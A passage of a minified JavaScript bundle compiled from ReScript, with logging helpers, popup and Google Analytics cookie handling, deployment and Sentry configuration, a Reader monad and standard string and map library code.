#fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.errorWithData6=function(t,n,e,o,i,a,u,s){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.errorWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()}},function(t,n,e){"use strict";var r=e(1),o=e(101),i=e(55),a=e(56),u=e(12),s=e(37),c=e(2),l=e(36),f=e(54),p=e(40),_=e(29),d=e(31),v=e(145),m=e(113),h=e(58);function g(t,n,e,o){var a=function(t,n){var e=[];return function(o){return f.fold(e,(function(e){return[[t,r._1(n,e)]]}),o)}},u=a("expires",(function(t){return t}))(t),s=a("path",(function(t){return t}))(n),c=a("domain",(function(t){return t}))(e);return i.fromArray(l.concat(l.concat(u,s),c))}var y={make:function(t,n,e,o,i,a,u,s){return{get:function(s){return f.getOrElseLazy((function(o){var s=r._1(n,void 0);return m.setJsonConfig(t,r._1(e,s),g(i,a,u)),s}),r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,m.getAsJson(t),o),p.toOption))},set:function(n){return m.setJsonConfig(t,r._1(e,n),g(i,a,u))}}}};function $(t){return i.fromArray([["timesSeen",o.intToJson(t.timesSeen)],["timeLeft",o.optionToJson(o.floatToJson,t.timeLeft)]])}function E(t){var n=a.classify(t);if("number"==typeof n)return o.error(void 0,"Not an object",t);if(2!==n.TAG)return o.error(void 0,"Not an object",t);var e=n._0,r=o.intFromJson(s.getWithDefault(i.get(e,"timesSeen"),null));if(0===r.TAG){var u=s.getWithDefault(i.get(e,"timeLeft"),null),c=o.optionFromJson(o.floatFromJson,u);if(0===c.TAG)return{TAG:0,_0:{timesSeen:r._0,timeLeft:c._0}};var l=c._0;return{TAG:1,_0:{path:".timeLeft"+l.path,message:l.message,value:l.value}}}var f=r._0;return{TAG:1,_0:{path:".timesSeen"+f.path,message:f.message,value:f.value}}}function A(t){var n=m.getAsJson("automat-popup"),e=r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,n,E),p.toOption);if(void 0!==e)return e;var o={timesSeen:0,timeLeft:void 0};return m.setJson("automat-popup",$(o)),o}var x={timesSeen_encode:o.intToJson,timesSeen_decode:o.intFromJson,timeLeft_encode:function(t){return o.optionToJson(o.floatToJson,t)},timeLeft_decode:function(t){return o.optionFromJson(o.floatFromJson,t)},t_encode:$,t_decode:E,getOrInitCookie:A,setCookie:function(t){return m.setJson("automat-popup",$(t))},restartSession:function(t){if(void 0!==m.getAsJson("automat-popup")){var n={timesSeen:A().timesSeen,timeLeft:Date.now()};return m.setJson("automat-popup",$(n))}},incrTimesSeen:function(t){var n=A();return m.setJson("automat-popup",$({timesSeen:n.timesSeen+1|0,timeLeft:n.timeLeft}))},shouldShowPopup:function(t){var n=t.timesSeen,e=t.timeLeft;return void 0!==e?n<2&&Date.now()-e>15e3:n<2}};n.makeConfig=g,n.CookieApi=y,n.Popup=x,n.ga4Session=function(t){if(void 0===t)return{id:void 0,number:void 0};var n=document.cookie||[],e=t.slice(2),o=new RegExp("_ga_"+e+"=GS\\d\\.\\d\\.(.+?)(?:;|$)"),i=n.match(o),a=null===i?void 0:c.some(i);return{id:r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,r._2(f.Infix.$great$great$eq,a,(function(t){return u.get(t,1)})),(function(t){return t.split(".")})),(function(t){return u.get(t,0)})),number:r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,r._2(f.Infix.$great$great$eq,a,(function(t){return u.get(t,1)})),(function(t){return t.split(".")})),(function(t){return u.get(t,1)}))}},n.make=function(t){var n=document.cookie||[],e=r._2(f.Infix.$great$great$eq,c.null_to_opt(n.match(/aaiid=([\w-]+)/)),(function(t){return u.get(t,1)})),o=m.getAsString;return{sulfurId:e,cid:r._2(f.Infix.$great$great$eq,c.null_to_opt(n.match(/_ga=GA\d\.\d\.(\d+\.\d+)/)),(function(t){return u.get(t,1)})),popup:A(),valueFor:o,allFor:function(t){return l.filter((function(n){return n[0]===t}),l.mapOption((function(t){var n=/(%[\dA-F]{2})+/gi,e=d.$$Array.fromArray(_.splitAsArray("=",t));return f.map((function(t){return[function(t){return v.replaceRegexBy(n,(function(t){return decodeURIComponent(t)}),t)}(d.$$Array.head(t)),r._2(h.$$String.joinWith,"=",d.$$Array.tail(t))]}),e)}),_.splitAsArray("; ",n)))}}}},function(t,n,e){"use strict";function r(t){for(var n=t._0;;){n=n._0}}var o=r;n.absurd=r,n.show=o},function(t,n,e){"use strict";var r=e(1),o=e(36),i=e(54),a=e(103),u=e(57);var s={Config:{make:function(t,n,e,r,o,i){return{defaultCategory:t,trackerId:n,trackerName:e,trackerGA4Id:r,ga4EventName:o}}}};n.Deployment={},n.IntegrationId={},n.integrationIdFromDeployment=function(t,n){return t?n.production:n.staging},n.deploymentFromContextString=function(t){switch(t){case"":return void u.error("DeploymentContext-ConductorCore","Deployment context invalid: "+t);case"production":return 1;case"staging":return 0;default:return void u.error("DeploymentContext-ConductorCore","No deployment context found.")}},n.GAConfig=s,n.gaContextFromDeployment=function(t,n){return i.fold(void 0,(function(n){var e=t?n.production:n.staging,u=e.trackerGA4Id,s=e.trackerName,c=e.trackerId;if(r._2(o.any,i.isSome,[c,s,u]))return a.GAContext.make(c,u,s,e.defaultCategory,e.ga4EventName,void 0)}),n)}},function(t,n,e){"use strict";var r=e(139),o=e(1),i=e(49),a=e(88),u=e(17),s=e(18);function c(t,n,e){return i.bytes_to_string(r.sub(i.bytes_of_string(t),n,e))}function l(t,n){if(t>=n)return t;throw{RE_EXN_ID:"Invalid_argument",_1:"String.concat",Error:new Error}}function f(t){var n=t-9|0;return n>4||n<0?23===n:2!==n}function p(t,n,e,r){for(;;){var o=e;if(o>=n)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t.charCodeAt(o)===r)return o;e=o+1|0}}function _(t,n,e,r){for(;;){var o=e;if(o>=n)return;if(t.charCodeAt(o)===r)return o;e=o+1|0}}function d(t,n,e){for(;;){var r=n;if(r<0)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t.charCodeAt(r)===e)return r;n=r-1|0}}function v(t,n,e){for(;;){var r=n;if(r<0)return;if(t.charCodeAt(r)===e)return r;n=r-1|0}}function m(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.contains_from / Bytes.contains_from",Error:new Error};try{return p(t,r,n,e),!0}catch(t){var o=s.internalToOCamlException(t);if("Not_found"===o.RE_EXN_ID)return!1;throw o}}var h=u.caml_string_compare;var g=a.make,y=r.fill,$=r.blit_string;n.make=g,n.init=function(t,n){return i.bytes_to_string(r.init(t,n))},n.copy=function(t){return i.bytes_to_string(r.copy(i.bytes_of_string(t)))},n.sub=c,n.fill=y,n.blit=$,n.concat=function(t,n){if(!n)return"";var e=t.length;return i.bytes_to_string(function(t,n,e,r,o){for(;;){var a=o,u=n;if(!a)return t;var s=a.tl,c=a.hd;if(!s)return i.caml_blit_string(c,0,t,u,c.length),t;i.caml_blit_string(c,0,t,u,c.length),i.caml_blit_string(e,0,t,u+c.length|0,r),o=s,n=(u+c.length|0)+r|0}}(i.caml_create_bytes(function(t,n,e){for(;;){var r=e,o=t;if(!r)return o;var i=r.tl,a=r.hd;if(!i)return a.length+o|0;e=i,t=l((a.length+n|0)+o|0,o)}}(0,e,n)),0,t,e,n))},n.iter=function(t,n){for(var e=0,r=n.length;e<r;++e)o._1(t,n.charCodeAt(e))},n.iteri=function(t,n){for(var e=0,r=n.length;e<r;++e)o._2(t,e,n.charCodeAt(e))},n.map=function(t,n){return i.bytes_to_string(r.map(t,i.bytes_of_string(n)))},n.mapi=function(t,n){return i.bytes_to_string(r.mapi(t,i.bytes_of_string(n)))},n.trim=function(t){return""===t||!f(t.charCodeAt(0))&&!f(t.charCodeAt(t.length-1|0))?t:i.bytes_to_string(r.trim(i.bytes_of_string(t)))},n.escaped=function(t){return function(n){for(;;){var e=n;if(e>=t.length)return!1;var r=t.charCodeAt(e);if(r<32)return!0;var o=r-34|0;if(o>58||o<0){if(o>=93)return!0;n=e+1|0}else{if(o>57||o<1)return!0;n=e+1|0}}}(0)?i.bytes_to_string(r.escaped(i.bytes_of_string(t))):t},n.index=function(t,n){return p(t,t.length,0,n)},n.index_opt=function(t,n){return _(t,t.length,0,n)},n.rindex=function(t,n){return d(t,t.length-1|0,n)},n.rindex_opt=function(t,n){return v(t,t.length-1|0,n)},n.index_from=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from / Bytes.index_from",Error:new Error};return p(t,r,n,e)},n.index_from_opt=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from_opt / Bytes.index_from_opt",Error:new Error};return _(t,r,n,e)},n.rindex_from=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from / Bytes.rindex_from",Error:new Error};return d(t,n,e)},n.rindex_from_opt=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from_opt / Bytes.rindex_from_opt",Error:new Error};return v(t,n,e)},n.contains=function(t,n){return m(t,0,n)},n.contains_from=m,n.rcontains_from=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rcontains_from / Bytes.rcontains_from",Error:new Error};try{return d(t,n,e),!0}catch(t){var r=s.internalToOCamlException(t);if("Not_found"===r.RE_EXN_ID)return!1;throw r}},n.uppercase=function(t){return i.bytes_to_string(r.uppercase(i.bytes_of_string(t)))},n.lowercase=function(t){return i.bytes_to_string(r.lowercase(i.bytes_of_string(t)))},n.capitalize=function(t){return i.bytes_to_string(r.capitalize(i.bytes_of_string(t)))},n.uncapitalize=function(t){return i.bytes_to_string(r.uncapitalize(i.bytes_of_string(t)))},n.uppercase_ascii=function(t){return i.bytes_to_string(r.uppercase_ascii(i.bytes_of_string(t)))},n.lowercase_ascii=function(t){return i.bytes_to_string(r.lowercase_ascii(i.bytes_of_string(t)))},n.capitalize_ascii=function(t){return i.bytes_to_string(r.capitalize_ascii(i.bytes_of_string(t)))},n.uncapitalize_ascii=function(t){return i.bytes_to_string(r.uncapitalize_ascii(i.bytes_of_string(t)))},n.compare=h,n.equal=function(t,n){return t===n},n.split_on_char=function(t,n){for(var e=0,r=n.length,o=n.length-1|0;o>=0;--o)n.charCodeAt(o)===t&&(e={hd:c(n,o+1|0,(r-o|0)-1|0),tl:e},r=o);return{hd:c(n,0,r),tl:e}}},function(t,n,e){"use strict";var r=e(59),o=e(1),i=e(2);function a(t,n){return r.concat({hd:n,tl:{hd:{hd:t,tl:0},tl:0}})}n.listAppend=a,n.BoundedEnumExtensions=function(t){return{fromThenToAsList:function(n,e,r){for(var u=o._1(t.fromEnum,n),s=o._1(t.fromEnum,e)-u|0,c=0,l=n,f=u;;){var p=f,_=l,d=c,v=o._2(t.compare,_,r);if("less_than"!==v&&"greater_than"!==v)return a(_,d);var m=p+s|0,h=o._1(t.toEnum,m);if(void 0===h)return a(_,d);f=m,l=i.valFromOption(h),c=a(_,d)}}}}},function(t,n,e){"use strict";var r=e(1),o=e(30),i=e(138),a=e(8),u=e(9),s=e(6),c=e(11);function l(t){return{_0:t}}function f(t,n){return r._1(n._0,t)}function p(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(t,e,n)}}}function _(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(e,t,n)}}}var d={_0:function(t){return r._1(i.Monad.pure,t)}};function v(t){return{_0:function(n){return r._1(i.Monad.pure,r._1(t,n))}}}function m(t,n){var e=n._0;return{_0:function(n){return r._1(e,r._1(t,n))}}}function h(t,n){var e=n._0;return{_0:function(n){return r._2(i.Monad.map,t,r._1(e,n))}}}function g(t,n){var e=n._0,o=t._0;return{_0:function(t){return r._2(i.Monad.apply,r._1(o,t),r._1(e,t))}}}function y(t){return{_0:function(n){return r._1(i.Monad.pure,t)}}}function $(t,n){var e=t._0;return{_0:function(t){return r._2(i.Monad.flat_map,r._1(e,t),(function(e){var o=r._1(n,e);return r._1(o._0,t)}))}}}function E(t,n){var e=n._0;return{_0:function(n){return r._2(i.Monad.flat_map,r._1(e,n),r.__1(t))}}}var A={make:l,runReaderT:f,mapReaderT:p,withReaderT:_,ask:d,asks:v,local:m,map:h,apply:g,pure:y,bind:$,semiflatMap:E,WithEnv:function(t){var n={map:h},e=s.FunctorExtensions(n),r={map:h,apply:g},o=a.ApplyExtensions(r),i={map:h,apply:g,pure:y},A=c.ApplicativeExtensions(i),x={map:h,apply:g,pure:y,flat_map:$},b=u.MonadExtensions(x),T=s.FunctorInfix(n),w=a.ApplyInfix(r),O=u.MonadInfix(x),M={FunctorExtensions:T.FunctorExtensions,$less$$great:T.$less$$great,$less$hash$great:T.$less$hash$great,$less$:T.$less$,$$great:T.$$great,$less$at$great:T.$less$at$great,ApplyExtensions:w.ApplyExtensions,$less$star$great:w.$less$star$great,$less$star:w.$less$star,$star$great:w.$star$great,MonadExtensions:O.MonadExtensions,$great$great$eq:O.$great$great$eq,$eq$less$less:O.$eq$less$less,$great$eq$great:O.$great$eq$great,$less$eq$less:O.$less$eq$less};return{make:l,runReaderT:f,mapReaderT:p,withReaderT:_,ask:d,asks:v,local:m,semiflatMap:E,Functor:n,map:h,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Apply:r,apply:g,BsApplyExtensions:o.BsApplyExtensions,applyFirst:o.applyFirst,applySecond:o.applySecond,map2:o.map2,map3:o.map3,map4:o.map4,map5:o.map5,tuple2:o.tuple2,tuple3:o.tuple3,tuple4:o.tuple4,tuple5:o.tuple5,mapTuple2:o.mapTuple2,mapTuple3:o.mapTuple3,mapTuple4:o.mapTuple4,mapTuple5:o.mapTuple5,Applicative:i,pure:y,BsApplicativeExtensions:A.BsApplicativeExtensions,liftA1:A.liftA1,all:A.all,Monad:x,bind:$,BsMonadExtensions:b.BsMonadExtensions,flatMap:b.flatMap,flatten:b.flatten,composeKleisli:b.composeKleisli,flipComposeKleisli:b.flipComposeKleisli,liftM1:b.liftM1,when_:b.when_,unless:b.unless,Infix:M}}};n.WithMonad=function(t){var n=function(t){return{_0:t}},e=function(t,n){return r._1(n._0,t)},i=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(t,e,n)}}},l=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(e,t,n)}}},f={_0:function(n){return r._1(t.pure,n)}},p=function(n){return{_0:function(e){return r._1(t.pure,r._1(n,e))}}},_=function(t,n){var e=n._0;return{_0:function(n){return r._1(e,r._1(t,n))}}},d=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.map,n,r._1(o,e))}}},v=function(n,e){var o=e._0,i=n._0;return{_0:function(n){return r._2(t.apply,r._1(i,n),r._1(o,n))}}},m=function(n){return{_0:function(e){return r._1(t.pure,n)}}},h=function(n,e){var o=n._0;return{_0:function(n){return r._2(t.flat_map,r._1(o,n),(function(t){var o=r._1(e,t);return r._1(o._0,n)}))}}},g=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.flat_map,r._1(o,e),r.__1(n))}}};return{make:n,runReaderT:e,mapReaderT:i,withReaderT:l,ask:f,asks:p,local:_,map:d,apply:v,pure:m,bind:h,semiflatMap:g,WithEnv:function(t){var r={map:d},o=s.FunctorExtensions(r),y={map:d,apply:v},$=a.ApplyExtensions(y),E={map:d,apply:v,pure:m},A=c.ApplicativeExtensions(E),x={map:d,apply:v,pure:m,flat_map:h},b=u.MonadExtensions(x),T=s.FunctorInfix(r),w=a.ApplyInfix(y),O=u.MonadInfix(x),M={FunctorExtensions:T.FunctorExtensions,$less$$great:T.$less$$great,$less$hash$great:T.$less$hash$great,$less$:T.$less$,$$great:T.$$great,$less$at$great:T.$less$at$great,ApplyExtensions:w.ApplyExtensions,$less$star$great:w.$less$star$great,$less$star:w.$less$star,$star$great:w.$star$great,MonadExtensions:O.MonadExtensions,$great$great$eq:O.$great$great$eq,$eq$less$less:O.$eq$less$less,$great$eq$great:O.$great$eq$great,$less$eq$less:O.$less$eq$less};return{make:n,runReaderT:e,mapReaderT:i,withReaderT:l,ask:f,asks:p,local:_,semiflatMap:g,Functor:r,map:d,BsFunctorExtensions:o.BsFunctorExtensions,flipMap:o.flipMap,$$void:o.$$void,voidRight:o.voidRight,voidLeft:o.voidLeft,flap:o.flap,Apply:y,apply:v,BsApplyExtensions:$.BsApplyExtensions,applyFirst:$.applyFirst,applySecond:$.applySecond,map2:$.map2,map3:$.map3,map4:$.map4,map5:$.map5,tuple2:$.tuple2,tuple3:$.tuple3,tuple4:$.tuple4,tuple5:$.tuple5,mapTuple2:$.mapTuple2,mapTuple3:$.mapTuple3,mapTuple4:$.mapTuple4,mapTuple5:$.mapTuple5,Applicative:E,pure:m,BsApplicativeExtensions:A.BsApplicativeExtensions,liftA1:A.liftA1,all:A.all,Monad:x,bind:h,BsMonadExtensions:b.BsMonadExtensions,flatMap:b.flatMap,flatten:b.flatten,composeKleisli:b.composeKleisli,flipComposeKleisli:b.flipComposeKleisli,liftM1:b.liftM1,when_:b.when_,unless:b.unless,Infix:M}}}},n.WithMonadAndEnv=function(t,n){var e=function(t){return{_0:t}},i=function(t,n){return r._1(n._0,t)},l=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(t,e,n)}}},f=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(e,t,n)}}},p={_0:function(n){return r._1(t.pure,n)}},_=function(n){return{_0:function(e){return r._1(t.pure,r._1(n,e))}}},d=function(t,n){var e=n._0;return{_0:function(n){return r._1(e,r._1(t,n))}}},v=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.map,n,r._1(o,e))}}},m=function(n,e){var o=e._0,i=n._0;return{_0:function(n){return r._2(t.apply,r._1(i,n),r._1(o,n))}}},h=function(n){return{_0:function(e){return r._1(t.pure,n)}}},g=function(n,e){var o=n._0;return{_0:function(n){return r._2(t.flat_map,r._1(o,n),(function(t){var o=r._1(e,t);return r._1(o._0,n)}))}}},y=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.flat_map,r._1(o,e),r.__1(n))}}},$={make:e,runReaderT:i,mapReaderT:l,withReaderT:f,ask:p,asks:_,local:d,map:v,apply:m,pure:h,bind:g,semiflatMap:y,WithEnv:function(t){var n={map:v},r=s.FunctorExtensions(n),o={map:v,apply:m},$=a.ApplyExtensions(o),E={map:v,apply:m,pure:h},A=c.ApplicativeExtensions(E),x={map:v,apply:m,pure:h,flat_map:g},b=u.MonadExtensions(x),T=s.FunctorInfix(n),w=a.ApplyInfix(o),O=u.MonadInfix(x),M={FunctorExtensions:T.FunctorExtensions,$less$$great:T.$less$$great,$less$hash$great:T.$less$hash$great,$less$:T.$less$,$$great:T.$$great,$less$at$great:T.$less$at$great,ApplyExtensions:w.ApplyExtensions,$less$star$great:w.$less$star$great,$less$star:w.$less$star,$star$great:w.$star$great,MonadExtensions:O.MonadExtensions,$great$great$eq:O.$great$great$eq,$eq$less$less:O.$eq$less$less,$great$eq$great:O.$great$eq$great,$less$eq$less:O.$less$eq$less};return{make:e,runReaderT:i,mapReaderT:l,withReaderT:f,ask:p,asks:_,local:d,semiflatMap:y,Functor:n,map:v,BsFunctorExtensions:r.BsFunctorExtensions,flipMap:r.flipMap,$$void:r.$$void,voidRight:r.voidRight,voidLeft:r.voidLeft,flap:r.flap,Apply:o,apply:m,BsApplyExtensions:$.BsApplyExtensions,applyFirst:$.applyFirst,applySecond:$.applySecond,map2:$.map2,map3:$.map3,map4:$.map4,map5:$.map5,tuple2:$.tuple2,tuple3:$.tuple3,tuple4:$.tuple4,tuple5:$.tuple5,mapTuple2:$.mapTuple2,mapTuple3:$.mapTuple3,mapTuple4:$.mapTuple4,mapTuple5:$.mapTuple5,Applicative:E,pure:h,BsApplicativeExtensions:A.BsApplicativeExtensions,liftA1:A.liftA1,all:A.all,Monad:x,bind:g,BsMonadExtensions:b.BsMonadExtensions,flatMap:b.flatMap,flatten:b.flatten,composeKleisli:b.composeKleisli,flipComposeKleisli:b.flipComposeKleisli,liftM1:b.liftM1,when_:b.when_,unless:b.unless,Infix:M}}},E={map:v},A=s.FunctorExtensions(E),x={map:v,apply:m},b=a.ApplyExtensions(x),T={map:v,apply:m,pure:h},w=c.ApplicativeExtensions(T),O={map:v,apply:m,pure:h,flat_map:g},M=u.MonadExtensions(O),G=s.FunctorInfix(E),F=a.ApplyInfix(x),I=u.MonadInfix(O),q={FunctorExtensions:G.FunctorExtensions,$less$$great:G.$less$$great,$less$hash$great:G.$less$hash$great,$less$:G.$less$,$$great:G.$$great,$less$at$great:G.$less$at$great,ApplyExtensions:F.ApplyExtensions,$less$star$great:F.$less$star$great,$less$star:F.$less$star,$star$great:F.$star$great,MonadExtensions:I.MonadExtensions,$great$great$eq:I.$great$great$eq,$eq$less$less:I.$eq$less$less,$great$eq$great:I.$great$eq$great,$less$eq$less:I.$less$eq$less},S=A.BsFunctorExtensions,k=A.flipMap,B=A.$$void,R=A.voidRight,W=A.voidLeft,N=A.flap,j=b.BsApplyExtensions,D=b.applyFirst,L=b.applySecond,U=b.map2,C=b.map3,z=b.map4,P=b.map5,X=b.tuple2,K=b.tuple3,J=b.tuple4,V=b.tuple5,H=b.mapTuple2,Q=b.mapTuple3,Y=b.mapTuple4,Z=b.mapTuple5,tt=w.BsApplicativeExtensions,nt=w.liftA1,et=w.all,rt=M.BsMonadExtensions,ot=M.flatMap,it=M.flatten,at=M.composeKleisli,ut=M.flipComposeKleisli,st=M.liftM1,ct=M.when_,lt=M.unless;return{WithMonad:$,make:e,runReaderT:i,mapReaderT:l,withReaderT:f,ask:p,asks:_,local:d,semiflatMap:y,Functor:E,map:v,BsFunctorExtensions:S,flipMap:k,$$void:B,voidRight:R,voidLeft:W,flap:N,Apply:x,apply:m,BsApplyExtensions:j,applyFirst:D,applySecond:L,map2:U,map3:C,map4:z,map5:P,tuple2:X,tuple3:K,tuple4:J,tuple5:V,mapTuple2:H,mapTuple3:Q,mapTuple4:Y,mapTuple5:Z,Applicative:T,pure:h,BsApplicativeExtensions:tt,liftA1:nt,all:et,Monad:O,bind:g,BsMonadExtensions:rt,flatMap:ot,flatten:it,composeKleisli:at,flipComposeKleisli:ut,liftM1:st,when_:ct,unless:lt,Infix:q}},n.Reader=A},function(t,n,e){"use strict";var r=e(147),o=r.initializeSentry,i=r.captureException;n.initializeSentry=o,n.captureException=i},function(t,n,e){"use strict";var r=e(146),o=e(2);n.setJson=function(t,n){r.set(t,n)},n.makeConfig=function(t,n,e){var r={};return void 0!==t&&(r.expires=o.valFromOption(t)),void 0!==n&&(r.path=o.valFromOption(n)),r},n.remove=function(t){r.remove(t)},n.setJsonConfig=function(t,n,e){r.set(t,n,e)},n.setString=function(t,n){r.set(t,n)},n.getAsString=function(t){return o.nullable_to_opt(r.get(t))},n.getAsJson=function(t){return o.nullable_to_opt(r.getJSON(t))}},function(t,n,e){"use strict";var r=e(21),o=e(111),i=e(57),a=e(108).deploymentFromContextString("production");void 0!==a?Promise.all([e.e(1),e.e(2)]).then(e.t.bind(null,148,7)).then(t=>{r.unsafeRunAsync((function(){}),o.Reader.runReaderT(a,t.customer))}):i.error("Conductor","No valid deployment context provided, cannot run conductor."),n.env=a},function(t,n,e){"use strict";var r=e(60);n.make=function(t){return new Error(t)},n.$$throw=function(t){throw new Error(t)},n.unsafeFromExn=function(t){return t.RE_EXN_ID===r.$$Error?t._1:function(t){return new Error("Unexpected error: "+t)}(t)}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(64),a=e(117);function u(t,n,e){if(void 0===t)return i.singleton(n,e);var r=t.k;if(n===r)return i.updateValue(t,e);var o=t.v;return n<r?i.bal(u(t.l,n,e),r,o,t.r):i.bal(t.l,r,o,u(t.r,n,e))}function s(t,n,e){if(void 0!==t){var r=t.k;if(n===r){var a=e(o.some(t.v));if(void 0!==a)return i.updateValue(t,o.valFromOption(a));var u=t.l,c=t.r;if(void 0===u)return c;if(void 0===c)return u;var l={contents:c.k},f={contents:c.v},p=i.removeMinAuxWithRef(c,l,f);return i.bal(u,l.contents,f.contents,p)}var _=t.v,d=t.l,v=t.r;if(n<r){var m=s(d,n,e);return d===m?t:i.bal(m,r,_,v)}var h=s(v,n,e);return v===h?t:i.bal(d,r,_,h)}var g=e(void 0);return void 0!==g?i.singleton(n,o.valFromOption(g)):t}function c(t,n){var e=t.k,r=t.l,o=t.r;if(n===e){if(void 0===r)return o;if(void 0===o)return r;var a={contents:o.k},u={contents:o.v},s=i.removeMinAuxWithRef(o,a,u);return i.bal(r,a.contents,u.contents,s)}if(n<e){if(void 0===r)return t;var l=c(r,n);return l===r?t:i.bal(l,e,t.v,o)}if(void 0===o)return t;var f=c(o,n);return i.bal(r,e,t.v,f)}var l=i.isEmpty,f=a.has,p=a.cmpU,_=a.cmp,d=a.eqU,v=a.eq,m=i.findFirstByU,h=i.findFirstBy,g=i.forEachU,y=i.forEach,$=i.reduceU,E=i.reduce,A=i.everyU,x=i.every,b=i.someU,T=i.some,w=i.size,O=i.toList,M=i.toArray,G=a.fromArray,F=i.keysToArray,I=i.valuesToArray,q=i.minKey,S=i.minKeyUndefined,k=i.maxKey,B=i.maxKeyUndefined,R=i.minimum,W=i.minUndefined,N=i.maximum,j=i.maxUndefined,D=a.get,L=a.getUndefined,U=a.getWithDefault,C=a.getExn,z=i.checkInvariantInternal,P=a.mergeU,X=a.merge,K=i.keepSharedU,J=i.keepShared,V=i.partitionSharedU,H=i.partitionShared,Q=a.split,Y=i.mapU,Z=i.map,tt=i.mapWithKeyU,nt=i.mapWithKey;n.empty=void 0,n.isEmpty=l,n.has=f,n.cmpU=p,n.cmp=_,n.eqU=d,n.eq=v,n.findFirstByU=m,n.findFirstBy=h,n.forEachU=g,n.forEach=y,n.reduceU=$,n.reduce=E,n.everyU=A,n.every=x,n.someU=b,n.some=T,n.size=w,n.toList=O,n.toArray=M,n.fromArray=G,n.keysToArray=F,n.valuesToArray=I,n.minKey=q,n.minKeyUndefined=S,n.maxKey=k,n.maxKeyUndefined=B,n.minimum=R,n.minUndefined=W,n.maximum=N,n.maxUndefined=j,n.get=D,n.getUndefined=L,n.getWithDefault=U,n.getExn=C,n.checkInvariantInternal=z,n.remove=function(t,n){if(void 0!==t)return c(t,n)},n.removeMany=function(t,n){var e=n.length;if(void 0!==t)for(var r=t,o=0;;){var i=o;if(i>=e)return r;var a=c(r,n[i]);if(void 0===a)return a;o=i+1|0,r=a}},n.set=u,n.updateU=s,n.update=function(t,n,e){return s(t,n,r.__1(e))},n.mergeU=P,n.merge=X,n.mergeMany=function(t,n){for(var e=n.length,r=t,o=0;o<e;++o){var i=n[o];r=u(r,i[0],i[1])}return r},n.keepU=K,n.keep=J,n.partitionU=V,n.partition=H,n.split=Q,n.mapU=Y,n.map=Z,n.mapWithKeyU=tt,n.mapWithKey=nt},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(32),a=e(17),u=e(64);function s(t,n){var e=n.k,r=n.v,i=n.l,a=n.r;if(t===e)return[i,o.some(r),a];if(t<e){if(void 0===i)return[void 0,void 0,n];var c=s(t,i);return[c[0],c[1],u.join(c[2],e,r,a)]}if(void 0===a)return[n,void 0,void 0];var l=s(t,a);return[u.join(i,e,r,l[0]),l[1],l[2]]}function c(t,n){return void 0!==n?s(t,n):[void 0,void 0,void 0]}function l(t,n,e){if(void 0!==t){if(t.h>=(void 0!==n?n.h:0)){var r=t.k,i=t.v,a=t.l,s=t.r,f=c(r,n);return u.concatOrJoin(l(a,f[0],e),r,e(r,o.some(i),f[1]),l(s,f[2],e))}}else if(void 0===n)return;var p=n.k,_=n.v,d=n.l,v=n.r,m=c(p,t);return u.concatOrJoin(l(m[0],d,e),p,e(p,m[1],o.some(_)),l(m[2],v,e))}function f(t,n,e){for(;;){var r=n,o=t;if(!o)return 0;if(!r)return 0;var i=r.hd,s=o.hd,c=a.caml_string_compare(s.k,i.k);if(0!==c)return c;var l=e(s.v,i.v);if(0!==l)return l;n=u.stackAllLeft(i.r,r.tl),t=u.stackAllLeft(s.r,o.tl)}}function p(t,n,e){var r=u.size(t),o=u.size(n);return r===o?f(u.stackAllLeft(t,0),u.stackAllLeft(n,0),e):r<o?-1:1}function _(t,n,e){for(;;){var r=n,o=t;if(!o)return!0;if(!r)return!0;var i=r.hd,a=o.hd;if(a.k!==i.k||!e(a.v,i.v))return!1;n=u.stackAllLeft(i.r,r.tl),t=u.stackAllLeft(a.r,o.tl)}}function d(t,n,e){return u.size(t)===u.size(n)&&_(u.stackAllLeft(t,0),u.stackAllLeft(n,0),e)}function v(t,n,e){if(void 0===t)return u.singleton(n,e);var r=t.k;if(n===r)return t.k=n,t.v=e,t;var o=t.l,i=t.r;if(n<r){var a=v(o,n,e);t.l=a}else t.r=v(i,n,e);return u.balMutate(t)}n.N=void 0,n.A=void 0,n.S=void 0,n.add=function 